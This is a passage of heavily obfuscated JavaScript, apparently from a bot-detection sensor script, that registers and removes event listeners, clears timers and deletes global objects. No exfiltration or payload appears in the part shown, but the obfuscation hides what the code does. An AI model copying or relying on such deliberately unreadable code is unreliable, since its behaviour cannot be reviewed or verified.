fl()[Zl(rY)],db([],[][[]]))?fl()[Zl(cL)](S7(S7([])),KLB,ES,k1):fl()[Zl(JR)](RH,Oc,Yn,ES)][hG()[sj(B0)](VpB,WL,Bz,VN,WY)](AS()[DH(EK)](Qb,dz),wzB,S7(S7({})));dq[fl()[Zl(JR)](S7(nL),Oc,Yn,x7)][hG()[sj(B0)](VpB,WL,mz,VN,qI)](HU()[O7(YI)](v3,Yr,PvB,S7([])),krB,S7(S7({})));dq[fl()[Zl(JR)](QN,Oc,Yn,p3)][hG()[sj(B0)].call(null,VpB,WL,S7(S7({})),VN,vk)](hG()[sj(Ph)].apply(null,[MqB,Bb,dz,d7B,H4]),s3B,S7(dP));if(D3B){dq[fl()[Zl(JR)](mz,Oc,Yn,xn)][hG()[sj(B0)](VpB,WL,OH,VN,pY)](n7()[EP(rS)](JR,Y7,Oc,d1,vGB),snB,S7(S7(U8)));dq[tS(typeof fl()[Zl(d1)],db('',[][[]]))?fl()[Zl(JR)](d4,Oc,Yn,v3):fl()[Zl(cL)](nL,Mr,UJB,S7({}))][hG()[sj(B0)].call(null,VpB,WL,S7({}),VN,rr)](FN(typeof DZ()[x0(UK)],'undefined')?DZ()[x0(AO)].call(null,mC,zS,Ct):DZ()[x0(rXB)](fr,S7(S7(AY)),Gf),j5B,S7(S7({})));dq[fl()[Zl(JR)](S7(S7(AY)),Oc,Yn,S7(S7(nL)))][tS(typeof hG()[sj(It)],'undefined')?hG()[sj(B0)](VpB,WL,r3,VN,rr):hG()[sj(zS)](nwB,Gn,rS,TYB,g1)](HU()[O7(GI)](fz,Et,fG,S7(nL)),wfB,S7(S7(U8)));dq[fl()[Zl(JR)].apply(null,[qI,Oc,Yn,Ig])][hG()[sj(B0)](VpB,WL,Qg,VN,sr)](AS()[DH(Ec)](xN,XW),mzB,S7(S7(U8)));dq[fl()[Zl(JR)].call(null,S7(S7(nL)),Oc,Yn,bZ)][hG()[sj(B0)](VpB,WL,B0,VN,qI)](tS(typeof AS()[DH(cM)],db('',[][[]]))?AS()[DH(zI)](xsB,nk):AS()[DH(IH)].apply(null,[cNB,ldB]),ZKB,S7(S7(U8)));dq[FN(typeof fl()[Zl(YY)],db('',[][[]]))?fl()[Zl(cL)].apply(null,[S7(S7({})),OGB,dZB,Hr]):fl()[Zl(JR)](ES,Oc,Yn,tr)][tS(typeof hG()[sj(YY)],db([],[][[]]))?hG()[sj(B0)](VpB,WL,Kf,VN,Bk):hG()[sj(zS)].call(null,ZUB,psB,cn,pk,IH)](FN(typeof HU()[O7(UK)],db('',[][[]]))?HU()[O7(Mj)](S7({}),K6,HvV,cL):HU()[O7(Fz)].call(null,H4,P1,Ot,qI),vKB,S7(S7(U8)));}if(S7B){dq[tS(typeof fl()[Zl(H4)],'undefined')?fl()[Zl(JR)](cN,Oc,Yn,kW):fl()[Zl(cL)].apply(null,[wH,Vr,FqV,tr])][hG()[sj(B0)](VpB,WL,S7({}),VN,cm)](W7()[sl(rwB)].call(null,DR,S7(nL),k1,S7(S7({}))),K1B,S7(S7([])));dq[fl()[Zl(JR)].call(null,Bk,Oc,Yn,B7)][hG()[sj(B0)](VpB,WL,S7({}),VN,It)](n7()[EP(tr)](cL,k1,cn,wK,QW),ZSB,S7(S7([])));dq[fl()[Zl(JR)].apply(null,[k1,Oc,Yn,cR])][FN(typeof hG()[sj(B0)],'undefined')?hG()[sj(zS)].apply(null,[bz,mUB,bW,L5,B7]):hG()[sj(B0)].call(null,VpB,WL,Jm,VN,gW)](FN(typeof HU()[O7(Or)],db('',[][[]]))?HU()[O7(Mj)].apply(null,[WL,DAB,Mn,DI]):HU()[O7(FH)](kn,xY,SsB,qr),JSB,S7(dP));}if(dq[FN(typeof AS()[DH(lW)],db([],[][[]]))?AS()[DH(IH)].call(null,twB,EF):AS()[DH(cR)](k4,UG)][hG()[sj(B0)](VpB,WL,S7(nL),VN,c0)]){dq[tS(typeof AS()[DH(AOB)],db([],[][[]]))?AS()[DH(cR)](k4,UG):AS()[DH(IH)].call(null,rc,Jn)][tS(typeof hG()[sj(Pm)],db([],[][[]]))?hG()[sj(B0)].apply(null,[VpB,WL,cn,VN,sr]):hG()[sj(zS)].apply(null,[Dt,SHB,tY,hH,p3])](AS()[DH(Sr)].call(null,kwB,GI),FLB,S7(S7({})));dq[FN(typeof AS()[DH(nk)],db([],[][[]]))?AS()[DH(IH)](KK,Ch):AS()[DH(cR)].call(null,k4,UG)][hG()[sj(B0)](VpB,WL,bZ,VN,D5)](FN(typeof DZ()[x0(bZ)],db('',[][[]]))?DZ()[x0(AO)].apply(null,[hdB,D5,nW]):DZ()[x0(EC)](dz,Bz,N9),CjB,S7(S7(U8)));if(LlB){dq[AS()[DH(cR)](k4,UG)][FN(typeof hG()[sj(Lb)],db(AS()[DH(pY)].call(null,tw,RH),[][[]]))?hG()[sj(zS)].apply(null,[L3B,SjB,m3,AVB,r3]):hG()[sj(B0)].apply(null,[VpB,WL,Ig,VN,RH])](tS(typeof HU()[O7(rN)],'undefined')?HU()[O7(GI)](Or,Et,fG,Mj):HU()[O7(Mj)](v3,rmB,ckB,Jm),LlB,S7(S7(U8)));}if(xZB){dq[AS()[DH(cR)](k4,UG)][hG()[sj(B0)](VpB,WL,S7(S7(nL)),VN,It)](n7()[EP(rS)](JR,lY,Xh,d1,vGB),xZB,S7(S7([])));}if(R3B){dq[AS()[DH(cR)](k4,UG)][FN(typeof hG()[sj(tr)],db(AS()[DH(pY)].apply(null,[tw,RH]),[][[]]))?hG()[sj(zS)].call(null,bIB,Pg,v3,Ar,rr):hG()[sj(B0)].call(null,VpB,WL,AY,VN,kW)](W7()[sl(X1)].apply(null,[U3,Fb,mz,F4]),qrB,S7(dP));}}if(S0B){dq[fl()[Zl(JR)].apply(null,[fr,Oc,Yn,V3])][FN(typeof hG()[sj(nL)],'undefined')?hG()[sj(zS)](mm,j5,nL,zS,AO):hG()[sj(B0)](VpB,WL,fr,VN,IH)](n7()[EP(TE)].apply(null,[At,Ph,m3,T1,Xm]),S0B,S7(dP));dq[fl()[Zl(JR)](ES,Oc,Yn,wh)][tS(typeof hG()[sj(r3)],'undefined')?hG()[sj(B0)].apply(null,[VpB,WL,p3,VN,AY]):hG()[sj(zS)].call(null,Z3,tjB,S7({}),cC,g1)](W7()[sl(tK)](FY,S7({}),bRB,Ig),S0B,S7(S7(U8)));dq[fl()[Zl(JR)].apply(null,[S7(S7(AY)),Oc,Yn,qI])][hG()[sj(B0)](VpB,WL,D5,VN,rS)](fl()[Zl(xC)](AO,X1,F5,H4),S0B,S7(S7({})));dq[tS(typeof fl()[Zl(cN)],db([],[][[]]))?fl()[Zl(JR)].call(null,zS,Oc,Yn,vk):fl()[Zl(cL)](cL,cI,ZK,XW)][hG()[sj(B0)](VpB,WL,rS,VN,JR)](tS(typeof AS()[DH(psB)],db('',[][[]]))?AS()[DH(Nc)].apply(null,[Zr,EK]):AS()[DH(IH)].call(null,q3,Fz),S0B,S7(S7([])));}if(dq[fl()[Zl(JR)].call(null,SZ,Oc,Yn,FH)][fl()[Zl(rXB)].call(null,S7([]),Fb,Y0,S7([]))]){dq[fl()[Zl(JR)](ES,Oc,Yn,Bz)][fl()[Zl(rXB)].call(null,In,Fb,Y0,S7(nL))](AL()[I0(FH)](cY,d4,rr,HF,AO,Mj),f1B);dq[fl()[Zl(JR)](rS,Oc,Yn,S7(S7({})))][fl()[Zl(rXB)](Mc,Fb,Y0,Pm)](n7()[EP(Pn)].apply(null,[cR,tr,Pn,kW,HF]),qkB);dq[fl()[Zl(JR)](cL,Oc,Yn,lY)][fl()[Zl(rXB)].call(null,It,Fb,Y0,Qg)](n7()[EP(Pm)](Mj,ES,Mj,[wK,JR],HF),Z6B);dq[FN(typeof fl()[Zl(rk)],db('',[][[]]))?fl()[Zl(cL)](YW,mr,Vn,Sl):fl()[Zl(JR)](H4,Oc,Yn,XW)][fl()[Zl(rXB)](YY,Fb,Y0,fr)](RZ()[JS(rN)](zS,UK,cN,HF),hCB);dq[fl()[Zl(JR)].apply(null,[cR,Oc,Yn,Oc])][fl()[Zl(rXB)].call(null,mz,Fb,Y0,Et)](DZ()[x0(ZY)].apply(null,[Or,AO,pw]),wzB);dq[fl()[Zl(JR)](S7(nL),Oc,Yn,cm)][fl()[Zl(rXB)](X4,Fb,Y0,F4)](FN(typeof W7()[sl(Ec)],'undefined')?W7()[sl(WY)].apply(null,[bz,Et,d4,FH]):W7()[sl(bRB)].call(null,f8B,Jm,IH,Lb),krB);dq[fl()[Zl(JR)](YW,Oc,Yn,S7({}))][fl()[Zl(rXB)].apply(null,[gW,Fb,Y0,YW])](DZ()[x0(Yr)].apply(null,[qr,DI,Sj]),s3B);if(D3B){dq[fl()[Zl(JR)].apply(null,[xY,Oc,Yn,Et])][fl()[Zl(rXB)].call(null,At,Fb,Y0,kW)](W7()[sl(rwB)](DR,Y7,k1,mz),K1B);dq[fl()[Zl(JR)].call(null,v3,Oc,Yn,S7({}))][FN(typeof fl()[Zl(Or)],db([],[][[]]))?fl()[Zl(cL)].call(null,FH,KYB,gAB,k1):fl()[Zl(rXB)].call(null,Y7,Fb,Y0,Mj)](n7()[EP(rS)](JR,S7({}),Or,d1,vGB),snB);dq[fl()[Zl(JR)](Sm,Oc,Yn,sr)][fl()[Zl(rXB)].call(null,pY,Fb,Y0,S7(AY))](FN(typeof n7()[EP(m3)],db([],[][[]]))?n7()[EP(IH)].call(null,tk,cR,Oc,wI,HTB):n7()[EP(tr)](cL,rS,lh,wK,QW),ZSB);dq[tS(typeof fl()[Zl(lh)],db([],[][[]]))?fl()[Zl(JR)].call(null,cR,Oc,Yn,S7(S7(nL))):fl()[Zl(cL)](cL,xlB,X2V,D5)][fl()[Zl(rXB)].apply(null,[S7([]),Fb,Y0,SZ])](DZ()[x0(rXB)](fr,dz,Gf),j5B);dq[fl()[Zl(JR)].call(null,S7(AY),Oc,Yn,Bb)][fl()[Zl(rXB)].apply(null,[QN,Fb,Y0,lh])](tS(typeof HU()[O7(rY)],'undefined')?HU()[O7(GI)].apply(null,[AO,Et,fG,S7(nL)]):HU()[O7(Mj)].call(null,S7([]),vG,q0B,S7(S7(nL))),wfB);dq[fl()[Zl(JR)].call(null,S7(AY),Oc,Yn,S7(AY))][fl()[Zl(rXB)](S7([]),Fb,Y0,IH)](HU()[O7(FH)](F4,xY,SsB,rr),JSB);}}F7B();}catch(kvV){V0.splice(MG(ZhB,AY),Infinity,CF);}V0.pop();};var cvV=function(){V0.push(fz);try{var kBV=V0.length;var SwV=S7([]);if(HjB&&HjB[RZ()[JS(At)](Lb,fg,hm,pC)]){dq[FN(typeof HU()[O7(YW)],db([],[][[]]))?HU()[O7(Mj)](pY,fC,EcB,Ig):HU()[O7(JW)].call(null,k1,Ec,xh,r3)](HjB[tS(typeof RZ()[JS(rg)],'undefined')?RZ()[JS(At)].apply(null,[Lb,fg,p3,pC]):RZ()[JS(WY)].call(null,Ec,FSB,Oc,gE)]);}if(tS(typeof S5B,fl()[Zl(Bb)](DI,xn,b1B,cL))){dq[HU()[O7(JW)].call(null,In,Ec,xh,Pm)](S5B);}if(tS(typeof drB,fl()[Zl(Bb)](VN,xn,b1B,Bz))){dq[HU()[O7(JW)].call(null,It,Ec,xh,F4)](drB);}if(tS(typeof r6B,fl()[Zl(Bb)].apply(null,[Hc,xn,b1B,bW]))){dq[HU()[O7(JW)](YY,Ec,xh,vk)](r6B);}if(tS(typeof HrB,fl()[Zl(Bb)](xn,xn,b1B,S7(S7(AY))))){dq[HU()[O7(JW)](Or,Ec,xh,RH)](HrB);}if(tS(typeof YtB,fl()[Zl(Bb)](tY,xn,b1B,FH))){dq[HU()[O7(JW)].apply(null,[vk,Ec,xh,cN])](YtB);}if(tS(KIB,null)){dq[AS()[DH(EC)].call(null,cj,Xh)](KIB);KIB=null;}if(tS(sgB,null)){dq[AS()[DH(EC)].apply(null,[cj,Xh])](sgB);sgB=null;}}catch(UhB){V0.splice(MG(kBV,AY),Infinity,fz);}V0.pop();};var p9V=function(){V0.push(kBB);try{var VQV=V0.length;var pqV=S7(S7(dP));var BwV;if(dq[fl()[Zl(JR)](rr,Oc,A1,g1)][FN(typeof fl()[Zl(P8B)],'undefined')?fl()[Zl(cL)](lY,ZZB,UNB,VN):fl()[Zl(EC)].call(null,S7(AY),YW,qS,Hr)]){BwV=dq[fl()[Zl(JR)].apply(null,[S7({}),Oc,A1,S7(nL)])][fl()[Zl(EC)](H4,YW,qS,H4)];}else{var m9V=dq[fl()[Zl(JR)].apply(null,[cY,Oc,A1,rr])][AS()[DH(rXB)](n4,UH)](fl()[Zl(x1)].apply(null,[Ig,Mc,WH,qI]));for(var jvV=MG(m9V[fl()[Zl(nL)].apply(null,[cN,fz,rU,AO])],r2[dg()[n5(Mj)].call(null,CDB,Lb,B7,WL,QkB)]());tW(jvV,nL);jvV--){var mVV=m9V[jvV][HU()[O7(KW)].call(null,It,tt,JG,qr)];if(mVV&&(mVV[dg()[n5(r3)](JXB,FH,Bb,lY,SsB)](RbB)||mVV[FN(typeof dg()[n5(RH)],db(tS(typeof AS()[DH(pY)],db('',[][[]]))?AS()[DH(pY)](B2,RH):AS()[DH(IH)].apply(null,[Dt,YRB]),[][[]]))?dg()[n5(B7)](Yr,Et,DAB,tr,fmB):dg()[n5(r3)](JXB,Bb,Bb,TE,SsB)](FN(typeof RZ()[JS(rS)],db([],[][[]]))?RZ()[JS(WY)].apply(null,[d4,SHB,RH,Gh]):RZ()[JS(Pm)](Lb,bW,fz,Ir))||FN(mVV,RbB))){BwV=m9V[jvV];break;}}}if(BwV&&BwV[AS()[DH(VK)].apply(null,[gVB,Bk])]){BwV[AS()[DH(VK)].call(null,gVB,Bk)][fl()[Zl(XI)](QN,kW,Df,xY)](BwV);}}catch(hJV){V0.splice(MG(VQV,AY),Infinity,kBB);}V0.pop();};var ZpV=function(){V0.push(OH);try{var n2V=V0.length;var TMB=S7(S7(dP));delete dq[AS()[DH(7)](514,167)].bmak;delete dq[AS()[DH(7)].call(null,514,167)]._cf;delete dq[AS()[DH(7)](514,167)][fl()[Zl(131)](42,21,572,26)];if(tS(typeof FG,fl()[Zl(Bb)].apply(null,[p3,xn,OBB,Sl]))&&FG[W7()[sl(d7B)](QsV,YW,pW,Oc)]){delete FG[W7()[sl(179)].apply(null,[554,63,114,43])];}if(MQV&&FN(typeof MQV[HU()[O7(Oc)](bW,WY,sPB,rN)],AS()[DH(H4)].call(null,dc,VE))){MQV[HU()[O7(Oc)](S7(S7({})),WY,sPB,B0)]();MQV=null;}}catch(q9V){V0.splice(MG(n2V,AY),Infinity,OH);}V0.pop();};var GpV=function(){WpV=AY;V1B=JO[X4];};var YqV=function(){var FMB=f9B(kq,[]);if(tS(FMB,cDV)){tnB();bHB(S7(S7(dP)));cDV=FMB;}};V0.push(Jn);bK[DZ()[x0(cR)](rY,vk,Il)](V5);var gwV=bK(nL);var z5=new (dq[HU()[O7(zS)](F4,At,Iq,v3)])(sY);var GK=AS()[DH(pY)](N9,RH);var HJB=JO[IH];var BqB=W7()[sl(k1)].call(null,R1,WY,Wl,v3);var YJB=AS()[DH(QN)].apply(null,[xl,k0]);var ADB=DZ()[x0(Sl)](Fb,V3,n0);var NvB=RZ()[JS(AY)].call(null,AY,Sl,r3,zh);var sQB=tS(typeof fl()[Zl(Lb)],db([],[][[]]))?fl()[Zl(At)](pY,tt,MRB,Y7):fl()[Zl(cL)](YY,KDB,XI,mh);var FpB=tS(typeof fl()[Zl(QN)],db('',[][[]]))?fl()[Zl(bZ)].call(null,cN,Y7,Ir,S7(AY)):fl()[Zl(cL)].call(null,S7(S7(nL)),YY,VOB,VN);var GvB=DZ()[x0(WL)].call(null,Qg,AO,Af);var wsV=JO[QN];var YmB=AS()[DH(c0)](fXB,c0);var IBB=n7()[EP(AY)](In,qr,rN,hH,cbB);var dFB=DZ()[x0(k1)].apply(null,[rN,Hr,UN]);var h2B=DZ()[x0(Lb)].apply(null,[xC,cm,ll]);var ZEB=HU()[O7(r3)](tr,In,VDB,S7(S7(AY)));var wKB=FN(typeof AL()[I0(AY)],db([],[][[]]))?AL()[I0(JR)].call(null,FH,RH,Pc,mUB,S7([]),hf):AL()[I0(pY)].call(null,fz,pY,pk,pZB,mz,cL);var lOB=HU()[O7(Fb)](S7(AY),bW,QO,Bk);var q4B=DZ()[x0(m3)].call(null,Hr,fz,I9B);var MF=db(dFB,h2B);var dVB=db(dFB,ZEB);var d9B=dq[hG()[sj(pY)](ZDB,cL,tr,sY,Et)](AS()[DH(pY)](N9,RH)[FN(typeof DZ()[x0(IH)],db('',[][[]]))?DZ()[x0(AO)](zqB,S7(AY),Ec):DZ()[x0(fr)].apply(null,[cM,S7([]),tx])](r2[AS()[DH(r3)](FU,B7)]()));var EsB=AS()[DH(pY)](N9,RH)[FN(typeof DZ()[x0(bZ)],'undefined')?DZ()[x0(AO)].call(null,rAB,S7(S7(nL)),wK):DZ()[x0(fr)].apply(null,[cM,At,tx])](W7()[sl(m3)](YR,lY,B0,cY));var zFB=JO[AY];var REB=JO[H4];var ZFB=pY;var TQV=Bb;var KDV=p3;var VVV=Hr;var kJV=K6;var TEB=lVB;var tgB=JO[AO];var CHB=JO[At];var gRB=JO[bZ];var FFB=mz;var LRB=JO[Sl];var l4B=JO[WL];var RTB=JO[k1];var rbB=r2[RZ()[JS(pY)](cR,Or,Bz,MI)]();var FE=[fl()[Zl(Sl)](It,pY,vq,V3),fl()[Zl(WL)](Kf,cN,Y6,Et),W7()[sl(fr)].apply(null,[wf,kW,Bk,FH]),FN(typeof HU()[O7(m3)],db('',[][[]]))?HU()[O7(Mj)].call(null,bZ,b1B,hm,dz):HU()[O7(lY)](IH,v3,Mt,S7([])),RZ()[JS(cL)](B7,k1,Jm,I9B),W7()[sl(c0)].call(null,Vl,S7({}),It,tY),HU()[O7(FH)](F4,xY,rsB,S7(nL))];var nsB=[W7()[sl(r3)].apply(null,[g7,kW,lW,S7(AY)]),W7()[sl(Fb)].apply(null,[zN,bZ,Xh,S7(S7([]))]),HU()[O7(FH)](pY,xY,rsB,bZ)];var PBB=jb(I8,[HU()[O7(In)].call(null,wH,Qg,KY,qI),AY,fl()[Zl(WL)](dz,cN,Y6,FH),WY,FN(typeof W7()[sl(r3)],'undefined')?W7()[sl(WY)](qr,wh,E9B,JR):W7()[sl(lY)].apply(null,[KRB,S7(S7([])),KW,Sl]),B7,HU()[O7(rg)].call(null,Pn,Bk,P0,S7(S7([]))),pY,fl()[Zl(k1)](ES,QN,ONB,cR),JR,AS()[DH(Fb)].call(null,bL,m3),cL,AS()[DH(lY)].call(null,RO,vk),cR,W7()[sl(FH)].apply(null,[Al,F4,zI,S7(S7(AY))]),Bb,DZ()[x0(c0)](xn,Et,fj),zS,n7()[EP(pY)].call(null,cR,tr,x7,Ig,A8B),r2[tS(typeof HU()[O7(cL)],db([],[][[]]))?HU()[O7(xY)].apply(null,[lh,TE,Rx,Sl]):HU()[O7(Mj)].call(null,Bb,kC,NDB,YW)](),AL()[I0(cL)].call(null,Ig,TE,C0,sK,p3,Mj),Mj,tS(typeof DZ()[x0(In)],db('',[][[]]))?DZ()[x0(r3)](hm,YW,hM):DZ()[x0(AO)](jk,S7(nL),Kg),IH,AS()[DH(FH)].apply(null,[Gk,xC]),r2[DZ()[x0(Fb)].call(null,fz,nL,j3)](),AS()[DH(In)].call(null,tI,kz),H4,tS(typeof DZ()[x0(Lb)],db('',[][[]]))?DZ()[x0(lY)](nRB,KW,kBB):DZ()[x0(AO)](qwB,c0,ZK),AO,AS()[DH(rg)](nr,pW),At,fl()[Zl(m3)](XW,Fz,bN,Qg),bZ,HU()[O7(FH)](vk,xY,rsB,S7([])),Sl,W7()[sl(In)](rTB,Oc,mI,S7(nL)),WL,n7()[EP(cL)](JR,S7(S7(AY)),tY,QN,MdB),k1]);var R3B=S7(S7(dP));var X2B=jb(I8,[FN(typeof W7()[sl(WY)],'undefined')?W7()[sl(WY)].apply(null,[xc,Or,g1B,Oc]):W7()[sl(rg)].apply(null,[kL,In,YY,rr]),[jb(I8,[fl()[Zl(fr)](S7(nL),sr,YN,S7([])),HU()[O7(In)](S7(S7(AY)),Qg,KY,wh),AS()[DH(xY)](GY,NI),[HU()[O7(In)].apply(null,[mz,Qg,KY,Xh]),AL()[I0(cR)].call(null,Sm,pY,tt,RwB,Wl,cL),n7()[EP(cR)](pY,rr,WY,Kr,RwB),FN(typeof DZ()[x0(Fb)],db([],[][[]]))?DZ()[x0(AO)](TvB,Jm,prB):DZ()[x0(FH)](Jm,WL,cI),DZ()[x0(In)](d1,X4,LG)]]),jb(I8,[fl()[Zl(fr)].apply(null,[QN,sr,YN,cn]),fl()[Zl(WL)].call(null,kW,cN,Y6,cR),AS()[DH(xY)](GY,NI),[FN(typeof fl()[Zl(nL)],db('',[][[]]))?fl()[Zl(cL)].call(null,S7(S7(AY)),fQB,hqB,Sm):fl()[Zl(WL)].call(null,S7(S7(nL)),cN,Y6,wh),hG()[sj(cL)].apply(null,[H9B,cL,Sm,mLB,Ig])],fl()[Zl(c0)](Lb,cL,V7B,wh),jb(I8,[FN(typeof fl()[Zl(Lb)],'undefined')?fl()[Zl(cL)](Mc,ES,djB,S7(S7({}))):fl()[Zl(fr)].call(null,Qg,sr,YN,Lb),AS()[DH(rg)](nr,pW),AS()[DH(xY)].call(null,GY,NI),[FN(typeof W7()[sl(c0)],'undefined')?W7()[sl(WY)](EJB,S7(nL),Tm,vk):W7()[sl(xY)](w0,S7({}),xn,ES),fl()[Zl(r3)](nL,Hr,dN,QN)]])]),jb(I8,[tS(typeof fl()[Zl(Bb)],db('',[][[]]))?fl()[Zl(fr)](S7(S7(nL)),sr,YN,d4):fl()[Zl(cL)].call(null,S7(AY),QVB,Ah,x7),W7()[sl(lY)].apply(null,[KRB,Ig,KW,Bk]),AS()[DH(xY)](GY,NI),[tS(typeof HU()[O7(cR)],db([],[][[]]))?HU()[O7(lY)](Jm,v3,Mt,zS):HU()[O7(Mj)].apply(null,[qr,TAB,WK,B7])],fl()[Zl(c0)](S7(S7(AY)),cL,V7B,rr),jb(I8,[FN(typeof fl()[Zl(fr)],db([],[][[]]))?fl()[Zl(cL)](S7(S7({})),Cr,YPB,B0):fl()[Zl(fr)].call(null,gW,sr,YN,zS),DZ()[x0(lY)](nRB,AY,kBB),AS()[DH(xY)](GY,NI),[W7()[sl(xY)](w0,S7(S7(nL)),xn,xn),fl()[Zl(r3)].call(null,WL,Hr,dN,S7([]))]])]),jb(I8,[fl()[Zl(fr)](XW,sr,YN,AY),FN(typeof HU()[O7(rg)],'undefined')?HU()[O7(Mj)](X4,Cb,Mz,S7(S7([]))):HU()[O7(rg)](S7(AY),Bk,P0,Bb),AS()[DH(xY)](GY,NI),[DZ()[x0(rg)](mh,Et,N9),W7()[sl(Xh)].call(null,Sx,gW,Fz,cm),W7()[sl(p3)].call(null,zqV,wH,At,JR),HU()[O7(Xh)].apply(null,[g1,NI,r2B,RH])]]),jb(I8,[fl()[Zl(fr)](VN,sr,YN,Pn),fl()[Zl(k1)](S7(S7([])),QN,ONB,Ph),AS()[DH(xY)].apply(null,[GY,NI]),[DZ()[x0(xY)](rr,tY,EJB),dg()[n5(AY)](EK,S7(S7(AY)),WY,mz,vjB),hG()[sj(cR)](H9B,B7,X4,P8B,x7),dg()[n5(pY)](tf,kn,cL,cR,zqV),HU()[O7(p3)](wh,Hr,Dt,B0)]]),jb(I8,[FN(typeof fl()[Zl(AY)],db([],[][[]]))?fl()[Zl(cL)](rk,U4B,AO,Ig):fl()[Zl(fr)].apply(null,[JR,sr,YN,WL]),AS()[DH(Fb)](bL,m3),AS()[DH(xY)](GY,NI),[fl()[Zl(Fb)](F4,cY,d0,g1),R6()[Lg(AY)].apply(null,[xh,cL,vU,S7(S7([])),Et,cm]),DZ()[x0(Xh)](Ec,gW,tl),RZ()[JS(cL)](B7,k1,g1,I9B)]]),jb(I8,[fl()[Zl(fr)].call(null,cY,sr,YN,x7),W7()[sl(FH)](Al,Y7,zI,cm),AS()[DH(xY)](GY,NI),[tS(typeof W7()[sl(Mj)],db([],[][[]]))?W7()[sl(FH)].call(null,Al,pY,zI,Hr):W7()[sl(WY)](r1,S7(nL),MPB,QN),W7()[sl(B0)](fUB,B7,kz,JR)]]),jb(I8,[fl()[Zl(fr)](TE,sr,YN,tY),DZ()[x0(c0)](xn,d4,fj),AS()[DH(xY)].call(null,GY,NI),[DZ()[x0(c0)](xn,nL,fj),HU()[O7(B0)](S7(S7({})),Sr,gs,nL)]]),jb(I8,[fl()[Zl(fr)](cL,sr,YN,rS),n7()[EP(pY)](cR,YY,k1,Ig,A8B),AS()[DH(xY)](GY,NI),[HU()[O7(rN)].call(null,WL,VW,Yg,c0),tS(typeof hG()[sj(cR)],db(AS()[DH(pY)](N9,RH),[][[]]))?hG()[sj(Bb)](Lz,Lb,S7(S7(nL)),Qm,Sm):hG()[sj(zS)].call(null,FKB,nRB,cN,pbB,JR)]]),jb(I8,[fl()[Zl(fr)](S7({}),sr,YN,pY),AS()[DH(lY)](RO,vk),AS()[DH(xY)].call(null,GY,NI),[DZ()[x0(p3)].apply(null,[Kf,rg,O5])]]),jb(I8,[fl()[Zl(fr)](g1,sr,YN,sr),AL()[I0(cL)](YW,r3,C0,sK,FH,Mj),AS()[DH(xY)](GY,NI),[fl()[Zl(lY)](S7(AY),RH,U6,Y7)]]),jb(I8,[fl()[Zl(fr)].apply(null,[g1,sr,YN,JR]),tS(typeof DZ()[x0(rg)],db([],[][[]]))?DZ()[x0(r3)](hm,Hr,hM):DZ()[x0(AO)](NDB,KW,hF),AS()[DH(xY)](GY,NI),[FN(typeof fl()[Zl(JR)],db([],[][[]]))?fl()[Zl(cL)](lh,XF,UsB,S7(S7({}))):fl()[Zl(FH)](gW,rg,GHB,FH)]]),jb(I8,[fl()[Zl(fr)].call(null,rN,sr,YN,Y7),AS()[DH(FH)].call(null,Gk,xC),FN(typeof AS()[DH(lY)],'undefined')?AS()[DH(IH)](gVB,Uk):AS()[DH(xY)](GY,NI),[FN(typeof W7()[sl(rg)],'undefined')?W7()[sl(WY)](tC,Kf,fUB,mh):W7()[sl(c0)](Vl,X4,It,Pn),W7()[sl(rN)](D3,Or,P1,Wl)]]),jb(I8,[fl()[Zl(fr)].call(null,VN,sr,YN,Bk),FN(typeof fl()[Zl(In)],db([],[][[]]))?fl()[Zl(cL)].apply(null,[S7(S7(AY)),hXB,cXB,S7(S7(nL))]):fl()[Zl(m3)].apply(null,[rk,Fz,bN,vk]),AS()[DH(xY)].call(null,GY,NI),[FN(typeof fl()[Zl(rg)],db('',[][[]]))?fl()[Zl(cL)](D5,zm,WL,WL):fl()[Zl(m3)].call(null,YW,Fz,bN,g1),AS()[DH(Xh)](OR,kW),RZ()[JS(cR)](Bb,vm,wh,f8B)]]),jb(I8,[fl()[Zl(fr)].apply(null,[S7(S7({})),sr,YN,wh]),HU()[O7(FH)].call(null,C0,xY,rsB,Pn),AS()[DH(xY)](GY,NI),[HU()[O7(FH)](S7({}),xY,rsB,IH),FN(typeof RZ()[JS(cR)],db(AS()[DH(pY)].call(null,N9,RH),[][[]]))?RZ()[JS(WY)](WS,mVB,wh,IsB):RZ()[JS(Bb)].call(null,WY,B7,cm,OGB)]]),jb(I8,[tS(typeof fl()[Zl(c0)],db('',[][[]]))?fl()[Zl(fr)](mh,sr,YN,QN):fl()[Zl(cL)](S7(S7(nL)),MPB,L8V,Pn),HU()[O7(In)].call(null,IH,Qg,KY,Xh),AS()[DH(xY)](GY,NI),[AS()[DH(p3)](A7,YY),n7()[EP(Bb)](WY,cY,Bb,ln,Wm)]]),jb(I8,[tS(typeof fl()[Zl(r3)],'undefined')?fl()[Zl(fr)].apply(null,[S7(S7([])),sr,YN,WL]):fl()[Zl(cL)].apply(null,[g1,DXB,XN,RH]),fl()[Zl(WL)].call(null,S7(S7(AY)),cN,Y6,Hr),FN(typeof AS()[DH(cL)],db([],[][[]]))?AS()[DH(IH)](cc,vvB):AS()[DH(xY)](GY,NI),[AS()[DH(B0)](Ir,kI),HU()[O7(TE)](Pm,Wl,TTB,mh)]]),jb(I8,[fl()[Zl(fr)](Sl,sr,YN,Sl),FN(typeof W7()[sl(zS)],db([],[][[]]))?W7()[sl(WY)](bhB,cn,IEB,H4):W7()[sl(In)].call(null,rTB,S7(S7({})),mI,vk),AS()[DH(xY)](GY,NI),[FN(typeof W7()[sl(AY)],'undefined')?W7()[sl(WY)](Gl,S7({}),UcB,Y7):W7()[sl(In)].apply(null,[rTB,TE,mI,Kf])]])]]);var jwV={};var JEB=jwV[HU()[O7(WL)](v3,r3,HZ,c0)];var j8V=function(){var GMB=function(){f9B(CV,[this,GMB]);};V0.push(BpB);tqB(GMB,[jb(I8,[FN(typeof dg()[n5(Sl)],db(AS()[DH(pY)].call(null,N9B,RH),[][[]]))?dg()[n5(B7)](L3,fz,fC,hm,Ym):dg()[n5(bZ)].apply(null,[tC,mz,B7,kn,YK]),HU()[O7(Et)].call(null,rk,hm,TTB,IH),FN(typeof DZ()[x0(Lb)],db([],[][[]]))?DZ()[x0(AO)].call(null,Pr,cR,XYB):DZ()[x0(Bb)](AO,S7(AY),qb),function fwV(KwV,nFB){V0.push(ITB);if(S7(JEB.call(jwV,KwV)))jwV[KwV]=[];var PFB=MG(jwV[KwV][fl()[Zl(B7)](TE,YY,Jj,x7)](nFB),AY);var DEB;return DEB=jb(I8,[HU()[O7(Oc)].apply(null,[c0,WY,w4,In]),function LsV(){delete 